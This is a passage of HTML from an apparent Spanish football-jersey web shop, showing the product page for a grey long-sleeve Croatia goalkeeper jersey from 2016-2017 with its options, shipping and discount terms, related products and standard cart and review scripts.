class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional">Seleccion Nacional</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/croacia">Croacia</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/croacia/portero-equipacion-camiseta-croacia-ml-gris-2016-2017.html">Portero Equipacion Camiseta Croacia ML Gris 2016 2017</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="Portero Equipacion Camiseta Croacia ML Gris 2016 2017">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/product/seleccion-nacional/croacia/portero-equipacion-camiseta-croacia-ml-gris-2016-2017-600x695.jpg" src="https://supercamisetas.net/image/cache/product/seleccion-nacional/croacia/portero-equipacion-camiseta-croacia-ml-gris-2016-2017-600x695.jpg" title="Portero Equipacion Camiseta Croacia ML Gris 2016 2017" alt="Portero Equipacion Camiseta Croacia ML Gris 2016 2017" />
                                </a>
                            </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">Portero Equipacion Camiseta Croacia ML Gris 2016 2017</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">18.50€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M88913</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                                <div class="option-container">                                            <div class="form-group required">
                                                <label class="control-label" for="input-option1014">Talla</label>
                                                <select name="option[1014]" id="input-option1014" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="1989">S/160-170CM                                                        </option>                                                        <option value="1990">M/170-175CM                                                        </option>                                                        <option value="1991">L/175-180CM                                                        </option>                                                        <option value="1992">XL/180-185CM                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group required">
                                                <label class="control-label" for="input-option1017">Pantalones</label>
                                                <select name="option[1017]" id="input-option1017" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="1993">No                                                        </option>                                                        <option value="1994">Si                                                                (+5.00€)                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group required">
                                                <label class="control-label" for="input-option1018">Patch</label>
                                                <select name="option[1018]" id="input-option1018" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="1995">None                                                        </option>                                                        <option value="1996">Copa del Mundo 2018                                                                (+3.00€)                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option1015">Nombre                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[1015]" value="" placeholder="Nombre" id="input-option1015" class="form-control" />
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option1016">Numero                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[1016]" value="" placeholder="Numero" id="input-option1016" class="form-control" />
                                            </div>                                </div>                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="397" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description"> </div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div>        <div class="related-products module-nav2">
            <div class="module-title">
                <h2>Productos relacionados</h2>

            </div>
            <div class="box-module">
                <div class="related-container tt-product owl-carousel owl-theme">                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-copa-mundial-2018-600x695.png" alt="Primera Equipacion Camiseta Croacia Copa Mundial 2..." title="Primera Equipacion Camiseta Croacia Copa Mundial 2..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-copa-mundial-2018.html">Primera Equipacion Camiseta Croacia Copa Mundial 2...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('390');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('390');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/croacia/segunda-equipacion-camiseta-croacia-2018-2019.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/croacia/segunda-equipacion-camiseta-croacia-2018-2019-600x695.png" alt="Segunda Equipacion Camiseta Croacia 2018 2019" title="Segunda Equipacion Camiseta Croacia 2018 2019" class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/croacia/segunda-equipacion-camiseta-croacia-2018-2019.html">Segunda Equipacion Camiseta Croacia 2018 2019</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">20.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('391');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('391');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-mujer-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-mujer-copa-mundial-2018-600x695.jpg" alt="Primera Equipacion Camiseta Croacia Mujer Copa Mun..." title="Primera Equipacion Camiseta Croacia Mujer Copa Mun..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-mujer-copa-mundial-2018.html">Primera Equipacion Camiseta Croacia Mujer Copa Mun...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('392');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('392');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-ninos-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-ninos-copa-mundial-2018-600x695.jpg" alt="Primera Equipacion Camiseta Croacia Ninos Copa Mun..." title="Primera Equipacion Camiseta Croacia Ninos Copa Mun..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-ninos-copa-mundial-2018.html">Primera Equipacion Camiseta Croacia Ninos Copa Mun...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('393');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('393');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/croacia/segunda-equipacion-camiseta-croacia-ninos-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/croacia/segunda-equipacion-camiseta-croacia-ninos-copa-mundial-2018-600x695.jpg" alt="Segunda Equipacion Camiseta Croacia Ninos Copa Mun..." title="Segunda Equipacion Camiseta Croacia Ninos Copa Mun..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/croacia/segunda-equipacion-camiseta-croacia-ninos-copa-mundial-2018.html">Segunda Equipacion Camiseta Croacia Ninos Copa Mun...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('394');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('394');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-modric-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-modric-copa-mundial-2018-600x695.png" alt="Primera Equipacion Camiseta Croacia Modric Copa Mu..." title="Primera Equipacion Camiseta Croacia Modric Copa Mu..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-croacia-modric-copa-mundial-2018.html">Primera Equipacion Camiseta Croacia Modric Copa Mu...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">18.30€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('400');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('400');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-inglaterra-mujer-modric-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/croacia/primera-equipacion-camiseta-inglaterra-mujer-modric-copa-mundial-2018-600x695.jpg" alt="Primera Equipacion Camiseta Inglaterra Mujer Modri..." title="Primera Equipacion Camiseta Inglaterra Mujer Modri..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-inglaterra-mujer-modric-copa-mundial-2018.html">Primera Equipacion Camiseta Inglaterra Mujer Modri...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">20.30€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('401');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('401');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-inglaterra-ninos-modric-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/croacia/primera-equipacion-camiseta-inglaterra-ninos-modric-copa-mundial-2018-600x695.png" alt="Primera Equipacion Camiseta Inglaterra Ninos Modri..." title="Primera Equipacion Camiseta Inglaterra Ninos Modri..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/croacia/primera-equipacion-camiseta-inglaterra-ninos-modric-copa-mundial-2018.html">Primera Equipacion Camiseta Inglaterra Ninos Modri...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">20.30€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('402');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('402');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                </div>
            </div>
        </div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=397');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=397',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
